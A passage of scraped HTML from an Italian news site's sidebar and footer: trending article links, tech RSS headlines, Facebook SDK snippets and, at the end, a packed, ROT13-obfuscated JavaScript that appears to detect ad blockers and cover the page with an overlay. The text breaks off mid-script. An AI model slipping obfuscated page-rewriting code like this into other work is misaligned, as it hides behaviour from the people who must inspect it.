href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/calendari-calcio-2025-2026-pdf/" aria-label="Calendari calcio 2025 2026 PDF | Serie A, B, C e coppa Italia"></a> <img width="300" height="170" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="calendari calcio 2025 2026 pdf" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf-300x170.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf-300x170.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf.jpg 624w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="170" /><noscript><img width="300" height="170" src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf-300x170.jpg" class="attachment-medium size-medium wp-post-image" alt="calendari calcio 2025 2026 pdf" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf-300x170.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf.jpg 624w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/calendari-calcio-2025-2026-pdf/" aria-label="Calendari calcio 2025 2026 PDF | Serie A, B, C e coppa Italia">Calendari calcio 2025 2026 PDF | Serie A, B, C e coppa Italia</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/calendari-calcio-2025-2026-pdf/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/tabelle-assegni-familiari-2025/" aria-label="Tabelle assegni familiari 2025 | I nuovi importi fino al 2026"></a> <img width="300" height="166" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="Tabelle assegni familiari 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-300x166.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-300x166.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025.jpg 610w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="166" /><noscript><img width="300" height="166" src="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-300x166.jpg" class="attachment-medium size-medium wp-post-image" alt="Tabelle assegni familiari 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-300x166.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025.jpg 610w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/tabelle-assegni-familiari-2025/" aria-label="Tabelle assegni familiari 2025 | I nuovi importi fino al 2026">Tabelle assegni familiari 2025 | I nuovi importi fino al 2026</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/tabelle-assegni-familiari-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/risultati-elezioni-taranto-2025/" aria-label="Risultati elezioni Taranto 2025 | Al ballottaggio vince Bitetti"></a> <img width="300" height="155" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="risultati elezioni taranto 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025-300x155.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025-300x155.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025.jpg 696w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="155" /><noscript><img width="300" height="155" src="https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025-300x155.jpg" class="attachment-medium size-medium wp-post-image" alt="risultati elezioni taranto 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025-300x155.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025.jpg 696w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/risultati-elezioni-taranto-2025/" aria-label="Risultati elezioni Taranto 2025 | Al ballottaggio vince Bitetti">Risultati elezioni Taranto 2025 | Al ballottaggio vince Bitetti</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/risultati-elezioni-taranto-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div></div></div></div></section><footer class="site-footer aft-footer-sidebar-col-3" data-background=""><div class="primary-footer"><div class="container-wrapper"><div class="af-container-row"><div class="primary-footer-area footer-first-widgets-section col-3 float-l pad"><section class="widget-area color-pad"></section></div><div class="primary-footer-area footer-second-widgets-section  col-3 float-l pad"><section class="widget-area color-pad"><div id="block-3" class="widget chromenews-widget widget_block widget_rss"><ul class="wp-block-rss"><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.windowsblogitalia.com/2026/01/crash-edge-sfruttato-malware/'>Il crash di Edge sfruttato per diffondere malware</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.windowsblogitalia.com/2026/01/quick-assist-sfruttata-ransomware/'>L’app Assistenza rapida di Windows 11 sfruttata per diffondere ransomware</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.windowsblogitalia.com/2026/01/microsoft-brand-piu-colpito-phishing-2025/'>Microsoft rimane il brand più colpito dal phishing</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.windowsblogitalia.com/2026/01/nvidia-windows-on-arm/'>NVIDIA vuole salire sul carro di Windows on ARM | Lancio imminente, V2 nel 2027?</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.windowsblogitalia.com/2026/01/nuovi-bing-edge-chatgpt-ai-2/'>Microsoft aggiorna l’AI di Copilot | Disponibili Cerca, Studia e impara</a></div></li></ul></div><div id="block-4" class="widget chromenews-widget widget_block widget_rss"><ul class="wp-block-rss"><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.hdblog.it/tim/articoli/n645341/tim-rinnova-timvision-arrivano-pacchetti-hbo-max/'>TIM rinnova TIMVISION: arrivano nuovi pacchetti a taglie con HBO Max incluso</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.hdblog.it/smartphone/articoli/n645325/motorola-moto-g67-moto-g77-specifiche-immagini/'>Motorola Moto G67 e Moto G77 avvistati in Grecia: specifiche e immagini</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.hdblog.it/smartphone/articoli/n645324/iphone-18-dynamic-island-foro-face-id-traduzione/'>iPhone 18 Pro con Dynamic Island? I rumor sul foro potrebbero essere un equivoco</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.hdblog.it/smartphone/offerte/n645320/google-pixel-10-pro-xl-offerta-amazon-869-euro/'>Google Pixel 10 Pro XL al minimo storico su Amazon: ora il prezzo è quello giusto</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.hdblog.it/smartphone/speciali/n644688/batterie-smartphone-silicio-carbonio-regole/'>Batterie Smartphone: la verità su Silicio-Carbonio, normative e doppie celle</a></div></li></ul></div></section></div><div class="primary-footer-area footer-third-widgets-section  col-3 float-l pad"><section class="widget-area color-pad"><div id="search-2" class="widget chromenews-widget widget_search"><h2 class="widget-title widget-title-1"><span class="heading-line-before"></span><span class="heading-line">CERCA NEL SITO</span><span class="heading-line-after"></span></h2><form role="search" method="get" class="search-form" action="https://lagazzettadigitale.it/"> <label> <span class="screen-reader-text">Ricerca per:</span> <input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Cerca" /></form></div><div id="text-3" class="widget chromenews-widget widget_text"><h2 class="widget-title widget-title-1"><span class="heading-line-before"></span><span class="heading-line">INFORMATIVA</span><span class="heading-line-after"></span></h2><div class="textwidget"><p>Questo sito NON rappresenta una testata giornalistica in quanto viene aggiornato senza alcuna periodicità. Non può pertanto considerarsi un prodotto editoriale ai sensi della <a href="https://www.gazzettaufficiale.it/eli/id/2001/03/21/001G0116/sg#:~:text=Non%20costituiscono%20prodotto%20editoriale%20i,interno%20sia%20presso%20il%20pubblico.o%20sia%20presso%20il%20pubblico." target="_blank" rel="noopener">Legge n.62 del 07/03/01</a>. Si precisa che gli autori degli articoli pubblicati in questo sito sono GIORNALISTI regolarmente iscritti all&#8217;Ordine dei Giornalisti.</p><p>Per informazioni e/o segnalazioni <a href="https://lagazzettadigitale.it/contatta-la-redazione/">CONTATTACI</a>.</p></div></div></section></div></div></div></div><div class="secondary-footer"><div class="container-wrapper"><div class="af-container-row clearfix af-flex-container"><div class="float-l pad color-pad col-1"><div class="footer-nav-wrapper"><div class="footer-navigation"><ul id="footer-menu" class="menu"><li id="menu-item-14004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14004"><a href="https://lagazzettadigitale.it/category/lifestyle/consumatori/">Consumatori</a></li><li id="menu-item-30584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30584"><a href="https://lagazzettadigitale.it/category/lifestyle/food/">Food</a></li><li id="menu-item-22411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22411"><a href="https://lagazzettadigitale.it/category/lifestyle/ambiente/meteo/">Notizie Meteo</a></li><li id="menu-item-14729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14729"><a href="https://lagazzettadigitale.it/category/lifestyle/salute/">Salute</a></li><li id="menu-item-42991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42991"><a href="https://lagazzettadigitale.it/category/utilita/">Utilità</a></li><li id="menu-item-42995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42995"><a href="https://lagazzettadigitale.it/wp-admin/index.php?anylc_id=18">Login | Log Out</a></li></ul></div></div></div></div></div></div><div class="site-info"><div class="container-wrapper"><div class="af-container-row"><div class="col-1 color-pad"> Copyright 2026 © Tutti i diritti riservati <span class="sep"> | </span> <a href="https://afthemes.com/products/chromenews/" target="_blank">ChromeNews</a> di AF themes.</div></div></div></div></footer></div> <a id="scroll-up" class="secondary-color right"> </a> <script type="speculationrules">{"prerender":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/chromenews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prerender, .no-prerender a"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"moderate"}]}</script> 
  <script>window.fbAsyncInit = function() {
    FB.init({
      appId      : '{your-app-id}',
      cookie     : true,
      xfbml      : true,
      version    : '{api-version}'
    });
      
    FB.AppEvents.logPageView();   
      
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));</script>  <script>window.fbAsyncInit = function() {
    FB.init({
      appId      : '{your-app-id}',
      cookie     : true,
      xfbml      : true,
      version    : '{api-version}'
    });
      
    FB.AppEvents.logPageView();   
      
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));</script>  <script>window.fbAsyncInit = function() {
    FB.init({
      appId      : '{your-app-id}',
      cookie     : true,
      xfbml      : true,
      version    : '{api-version}'
    });
      
    FB.AppEvents.logPageView();   
      
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));</script>  <script type="text/javascript"  charset="utf-8">// 4.2b
// Place this code snippet near the footer of your page before the close of the /body tag
// LEGAL NOTICE: The content of this website and all associated program code are protected under the Digital Millennium Copyright Act. Intentionally circumventing this code may constitute a violation of the DMCA.
                            
var _0x9e19=['','replace'];function mJNNXIaS(_0x7cfax2){return _0x7cfax2.toString()[_0x9e19[1]](/^[^\/]+\/\*!?/,_0x9e19[0])[_0x9e19[1]](/\*\/[^\/]+$/,_0x9e19[0])};var frQiMfLlCV = mJNNXIaS(function() {/*!riny(shapgvba(c,n,p,x,r,q){r=shapgvba(p){erghea(p<n?'':r(cnefrVag(p/n)))+((p=p%n)>35?Fgevat.sebzPunePbqr(p+29):p.gbFgevat(36))};vs(!''.ercynpr(/^/,Fgevat)){juvyr(p--){q[r(p)]=x[p]||r(p)}x=[shapgvba(r){erghea q[r]}];r=shapgvba(){erghea'\\j+'};p=1};juvyr(p--){vs(x[p]){c=c.ercynpr(arj ErtRkc('\\o'+r(p)+'\\o','t'),x[p])}}erghea c}(';d p=X.A(2d)+\'n\'+X.A(2d)+\'n\'+X.A(3a)+X.A(2d)+X.A(6x)+X.A(3a)+\'t\'+X.A(2Y);x(O.1b(p)){O.1b(p).w.1W(\'1K\',\'2L\',\'H\');O.1b(p).w.1W(\'1F\',\'2u\',\'H\');O.1b(p).w.1W(\'1U\',\'0\',\'H\');O.1b(p).w.1W(\'6y\',\'2u\',\'H\')};x(p){14 p};x(O.G){O.G.w.1W(\'1K\',\'3Q\',\'H\')};d Y=\'\',1c=\'6a\',k=R.C((R.B()*6)+8);1h(d v=0;v<k;v++)Y+=1c.11(R.C(R.B()*1c.W));x(k){14 k};d 3n=3,33=21,2E=43,35=57,1E=0,2j=\'2D\',2V=Q(r){d b=!1,e=Q(){x(O.1x){O.3j(\'3f\',g);T.3j(\'2p\',g)}V{O.3k(\'2r\',g);T.3k(\'24\',g)}},g=Q(){x(!b&&(O.1x||6i.2F===\'2p\'||O.3y===\'3z\')){b=!0;e();r()}};x(O.3y===\'3z\'){r()}V x(O.1x){O.1x(\'3f\',g);T.1x(\'2p\',g)}V{O.36(\'2r\',g);T.36(\'24\',g);d a=!1;23{a=T.6T==2S&&O.2t}27(v){};x(a&&a.2B){(Q n(){x(b)U;23{a.2B(\'1u\')}27(g){U 5Z(n,50)};b=!0;e();r()})()}}};T[\'\'+Y+\'\']=(Q(){d r={r$:1c+\'+/=\',5A:Q(g){d n=\'\',y,a,b,p,z,q,v,e=0;g=r.g$(g);1s(e<g.W){y=g.1o(e++);a=g.1o(e++);b=g.1o(e++);p=y>>2;z=(y&3)<<4|a>>4;q=(a&15)<<2|b>>6;v=b&63;x(2X(a)){q=v=64}V x(2X(b)){v=64};n=n+1n.r$.11(p)+1n.r$.11(z)+1n.r$.11(q)+1n.r$.11(v)};U n},16:Q(g){d a=\'\',y,q,p,z,e,v,n,b=0;g=g.17(/[^N-5E-5R-9\\+\\/\\=]/t,\'\');1s(b<g.W){z=1n.r$.1J(g.11(b++));e=1n.r$.1J(g.11(b++));v=1n.r$.1J(g.11(b++));n=1n.r$.1J(g.11(b++));y=z<<2|e>>4;q=(e&15)<<4|v>>2;p=(v&3)<<6|n;a=a+X.A(y);x(v!=64){a=a+X.A(q)};x(n!=64){a=a+X.A(p)}};a=r.a$(a);U a},g$:Q(r){r=r.17(/;/t,\';\');d a=\'\';1h(d b=0;b<r.W;b++){d g=r.1o(b);x(g<1m){a+=X.A(g)}V x(g>7c&&g<7e){a+=X.A(g>>6|7h);a+=X.A(g&63|1m)}V{a+=X.A(g>>12|3p);a+=X.A(g>>6&63|1m);a+=X.A(g&63|1m)}};U a},a$:Q(r){d b=\'\',g=0,a=7v=1Z=0;1s(g<r.W){a=r.1o(g);x(a<1m){b+=X.A(a);g++}V x(a>7T&&a<3p){1Z=r.1o(g+1);b+=X.A((a&31)<<6|1Z&63);g+=2}V{1Z=r.1o(g+1);37=r.1o(g+2);b+=X.A((a&15)<<12|(1Z&63)<<6|37&63);g+=3}};U b}};d f=[\'6Z\',\'6A\',\'2T==\',\'6B==\',\'73=\',\'75=\',\'7p\',\'7q\',\'7r\',\'6V==\',\'47\',\'48==\',\'49=\',\'4n=\',\'3B==\',\'3D=\',\'5k\',\'6H==\',\'7k==\',\'2P==\',\'2Q=\',\'4u\',\'4v==\',\'4x=\',\'4d\',\'4g\',\'44==\',\'3X\',\'3G=\',\'3I\',\'41\',\'3C=\',\'3Y=\',\'3U=\',\'3T\',\'59\',\'5n=\',\'5p=\',\'5x\',\'5m\',\'5a=\',\'4O\',\'4P=\',\'4Q=\',\'4Z=\',\'4L=\',\'52=\',\'42=\',\'5q==\',\'53==\',\'51==\',\'4M==\',\'4K=\',\'4J\',\'4I\',\'4H\',\'4G\',\'4F\',\'4E\',\'4D==\',\'4B=\',\'4N=\',\'4A=\',\'4Y==\',\'4X=\',\'4W\',\'4V=\',\'4U=\',\'4T==\',\'4S=\',\'4R==\',\'2T==\',\'2Q=\',\'54=\',\'4C\',\'55==\',\'2P==\',\'5O\',\'5N==\',\'5l=\'],L=R.C(R.B()*f.W),o=r.16(f[L]),s=o,m=1,l=\'#5j\',e=\'#5i\',J=\'#5h\',j=\'#5g\',P=\'\',u=\'5f!\',h=\'2k 5e 5d 5c 5b 5z 58 5y\',E=\'2k 5w 3o &5v; 5u 2U 5t 5s 5r&4l;. 5o y\\\'3s-3r\',M=\'56, 4m 4h y\\\'3s-3r 3A 3F n 3M 40 3o\',a=0,i=0,b=\'3L.3K\',z=0,Z=g()+\'.2H\',t=Q(r,g,b){d a=O.1t(\'38\');a.1S=r;a.24=g;a.2r=g;a.1x(\'3H\',g);b.1r(a)},S=Q(){};Q c(r){x(r)r=r.1D(r.W-15);d b=O.3t(\'38\');1h(d a=b.W;a--;){d g=X(b[a].1S);x(g)g=g.1D(g.W-15);x(g===r)U!0};U!1};Q D(r){x(r)r=r.1D(r.W-15);d g=O.3E;k=0;1s(k<g.W){1j=g[k].2z;x(1j)1j=1j.1D(1j.W-15);x(1j===r)U!0;k++};U!1};Q g(r){d a=\'\',b=1c;r=r||30;1h(d g=0;g<r;g++)a+=b.11(R.C(R.B()*b.W));U a};Q v(a){d v=[\'3R\',\'3Z==\',\'3W\',\'3V\',\'34\',\'3S==\',\'3J==\',\'4w=\',\'4j==\',\'4i==\',\'4k\',\'34\'],e=[\'32=\',\'4f==\',\'4e==\',\'4c==\',\'4b=\',\'4a\',\'4z=\',\'4y=\',\'32=\',\'45\',\'4t==\',\'4s\',\'4r==\',\'4q==\',\'4p==\',\'4o=\'];k=0;1H=[];1s(k<a){p=v[R.C(R.B()*v.W)];q=e[R.C(R.B()*e.W)];p=r.16(p);q=r.16(q);d n=R.C(R.B()*2)+1;x(n==1){b=\'//\'+p+\'/\'+q}V{b=\'//\'+p+\'/\'+g(R.C(R.B()*20)+4)+\'.2H\'};1H[k]=2v 2w();1H[k].2x=Q(){d r=1;1s(r<7){r++}};1H[k].1S=b;k++}};Q y(r,g){d b=\'\';1h(d v=0;v<r.W;v++){d a=r.1o(v);x(2m<=a&&a<46){b+=X.A((a-g+7)%26+2m)}V x(65<=a&&a<5Q){b+=X.A((a-g+13)%26+65)}V{b+=X.A(a)}};U b};Q n(r){r=r.17(/{/t,\'\');r=r.17(/}/t,\'\');r=r.17(/|/t,\'\');r=r.17(/~/t,\'\');U r};Q K(r){};U{7o:Q(r,g){r=r+g;U R.7n(r)},79:Q(r,g){r=r%g;U R.2I(r)},78:Q(r,g){r=r%g;U R.2I(r)},1I:Q(r,a){x(77 O.G==\'2C\'){U};d v=\'0.1\',a=s,g=O.1t(\'1T\');g.1d=a;g.w.1z=\'28\';g.w.1u=\'-1i\';g.w.19=\'-1i\';g.w.1P=\'2g\';g.w.1p=\'76\';d y=O.G.2J,n=R.C(y.W/2);x(n>15){d b=O.1t(\'2e\');b.w.1z=\'28\';b.w.1P=\'1N\';b.w.1p=\'1N\';b.w.19=\'-1i\';b.w.1u=\'-1i\';O.G.74(b,O.G.2J[n]);b.1r(g);d e=O.1t(\'1T\');e.1d=\'2K\';e.w.1z=\'28\';e.w.1u=\'-1i\';e.w.19=\'-1i\';O.G.1r(e)}V{g.1d=\'2K\';O.G.1r(g)};z=72(Q(){x(g){r((g.2q==0),v);r((g.2b==0),v);r((g.1F==\'2L\'),v);r((g.1K==\'2u\'),v);r((g.1U==0),v)}V{r(!0,v)}},2c)},71:Q(r,g){r=r-g;U R.6M(r)},6Y:Q(r,g){r=r+g;r=r-1;U R.6L(r)},1Q:Q(g,q){x((g)&&(a==0)){a=1;T[\'\'+Y+\'\'].1k()}V{x(T[\'\'+Y+\'\']){x(!T[\'\'+Y+\'\'].2a){d M=r.16(\'6K\'),i=O.6J(M);x((i)&&(a==0)){x((33%3)==0){d z=\'6I=\';z=r.16(z);x(c(z)){x(i.1G.17(/\\f/t,\'\').W==0){a=1;T[\'\'+Y+\'\'].1k()}};x(z){14 z}}}}};d E=!1;x(a==0){x((2E%3)==0){x(!T[\'\'+Y+\'\'].2a){d u=[\'6G==\',\'6F==\',\'6E=\',\'6D=\',\'6C=\'],J=1,s=u.W,e=u[R.C(R.B()*s)],b=e;1s(e==b){b=u[R.C(R.B()*s)]};e=n(e);e=y(e,J);e=r.16(e);b=n(b);b=y(b,J);b=r.16(b);x(u){14 u};d f=2v 2w(),l=2v 2w();f.2x=Q(){v(R.C(R.B()*2)+1);l.1S=b;x(b){14 b};v(R.C(R.B()*2)+1)};l.2x=Q(){a=1;v(R.C(R.B()*3)+1);T[\'\'+Y+\'\'].1k()};f.1S=e;x(e){14 e};x((35%3)==0){f.24=Q(){x((f.1p<8)&&(f.1p>0)){T[\'\'+Y+\'\'].1k()}}};d j=[\'7t/70=\',\'7u\',\'7j=\',\'7N=\',\'7O/7P\',\'7m=\',\'5P\'],k=[\'7V==\',\'7U=\',\'7l=\',\'7S\'],h=j.W,p=j[R.C(R.B()*h)],h=k.W,o=k[R.C(R.B()*h)];p=r.16(p);o=r.16(o);p=p.17(\'7R.7Q\',o);p=\'//\'+p;T[\'1V\']=0;d L=Q(){x((1V>0)&&(1V%39==0)){}V{T[\'\'+Y+\'\'].1k();x(1V){14 1V}}};t(p,L,O.G);T[\'\'+Y+\'\'].2a=!0};T[\'\'+Y+\'\'].1Q=Q(){U}}}}},1k:Q(){x(T[\'\'+Y+\'\'].1Q){14 T[\'\'+Y+\'\'].1Q};x(T[\'\'+Y+\'\'].1I){14 T[\'\'+Y+\'\'].1I};x(i==1){d D=2i.2l(\'2f\');x(D>0){U!0}V{2i.2o(\'2f\',(R.B()+1)*2c)}};d p=\'7i\';p=r.16(p);d P=O.3u||O.3t(\'3u\')[0],y=O.1t(\'w\');y.2F=\'1a/7g\';x(y.2R){y.2R.1q=p}V{y.1r(O.7f(p))};P.1r(y);7d(z);O.G.1G=\'\';O.G.w.1q+=\'I:1N !H\';O.G.w.1q+=\'1Y:1N !H\';d Z=O.2t.2b||T.3i||O.G.2b,o=T.7b||O.G.2q||O.2t.2q,n=O.1t(\'1T\'),s=g();n.1d=s;n.w.1z=\'2W\';n.w.1u=\'0\';n.w.19=\'0\';n.w.1p=Z+\'1R\';n.w.1P=o+\'1R\';n.w.2Z=l;n.w.2y=\'7a\';O.G.1r(n);d q=\'<n 2z="{"7z":"7y"}" w="F-1y:10.7x;F-1g:1f-1e;1v:7w;">7s 6X 6q 2s 6W 6n 69 68 67</n>\';q=q.17(\'66\',g());q=q.17(\'61\',g());d v=O.1t(\'1T\');v.1G=q;v.w.1z=\'28\';v.w.1C=\'1M\';v.w.1u=\'1M\';v.w.1p=\'5M\';v.w.1P=\'5L\';v.w.2y=\'2A\';v.w.1U=\'.6\';v.w.3l=\'3P\';v.1x(\'5K\',Q(){b=b.5J(\'\').5I().5H(\'\');T.3e.2z=\'//\'+b});O.1b(s).1r(v);d a=O.1t(\'1T\'),S=g();a.1d=S;a.w.1z=\'2W\';a.w.19=o/7+\'1R\';a.w.5C=Z-2Y+\'1R\';a.w.5B=o/3.5+\'1R\';a.w.2Z=\'#5X\';a.w.2y=\'2A\';a.w.1q+=\'F-1g: "5V 5U", 1B, 1X, 1f-1e !H\';a.w.1q+=\'5T-1P: 6o !H\';a.w.1q+=\'F-1y: 5G !H\';a.w.1q+=\'1a-1A: 1O !H\';a.w.1q+=\'1Y: 6p !H\';a.w.1F+=\'2s\';a.w.3c=\'1M\';a.w.6g=\'1M\';a.w.6U=\'3h\';O.G.1r(a);a.w.6S=\'1N 6R 6Q -6P 6O(0,0,0,0.3)\';a.w.1K=\'3Q\';d c=30,k=22,L=18,t=18;x((T.3i<3g)||(6m.1p<3g)){a.w.3b=\'50%\';a.w.1q+=\'F-1y: 6l !H\';a.w.3c=\'6j;\';v.w.3b=\'65%\';d c=22,k=18,L=12,t=12};a.1G=\'<3m w="1v:#6h;F-1y:\'+c+\'2n;1v:\'+e+\';F-1g:1B, 1X, 1f-1e;F-1L:6f;I-19:1w;I-1C:1w;1a-1A:1O;">\'+u+\'</3m><3w w="F-1y:\'+k+\'2n;F-1L:6r;F-1g:1B, 1X, 1f-1e;1v:\'+e+\';I-19:1w;I-1C:1w;1a-1A:1O;">\'+h+\'</3w><6e w=" 1F: 2s;I-19: 0.3N;I-1C: 0.3N;I-1u: 2h;I-3d: 2h; 3x:6d 6c #6b; 1p: 25%;1a-1A:1O;"><c w="F-1g:1B, 1X, 1f-1e;F-1L:3v;F-1y:\'+L+\'2n;1v:\'+e+\';1a-1A:1O;">\'+E+\'</c><c w="I-19:6w;"><2e 6v="1n.w.1U=.9;" 6u="1n.w.1U=1;"  1d="\'+g()+\'" w="3l:3P;F-1y:\'+t+\'2n;F-1g:1B, 1X, 1f-1e; F-1L:3v;3x-6s:3h;1Y:1w;6t-1v:\'+J+\';1v:\'+j+\';1Y-1u:2g;1Y-3d:2g;1p:60%;I:2h;I-19:1w;I-1C:1w;" 6k="T.3e.6N();">\'+M+\'</2e></c>\';T[\'\'+Y+\'\']=2C;23{14 T[\'\'+Y+\'\']}27(f){}}}})();T.3O=Q(r,g){d a=5S.5W,b=T.5Y,n=a(),v,e=Q(){a()-n<g?v||b(e):r()};b(e);U{5D:Q(){v=1}}};d 2N;2V(Q(){Q y(){23{U\'1l\'2U T&&T[\'1l\']!==2S}27(r){U!1}};Q q(){d a=r(10),g=r(10);b(a,g);d v=e(a);x(v==g){U!0}V{U!1}};Q b(r,g){x(g==\'\'){1l.5F(r)}V{2O=g;1l.2o(r,2O)}};Q e(r){29=1l.2l(r);x(29){};x(29){U 29}V{U\'3q\'}};Q r(r){d a=\'\',b=1c;r=r||30;1h(d g=0;g<r;g++)a+=b.11(R.C(R.B()*b.W));U a};Q p(r,g){U R.C(R.B()*(g-r)+r)};d n=0,a=\'62\';x(2j!=\'2D\'){x(y()){x(q()){d g=e(a);x(g==\'3q\'){b(a,r(1E));g=r(1E);d v=1,z=\'\';1s(v<30){2G=r(10);2M=r(p(0,9));1l.2o(2G,2M);v++};14 